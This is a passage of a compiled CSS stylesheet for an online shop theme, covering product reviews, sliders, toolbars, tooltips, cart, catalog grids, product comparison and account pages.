      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
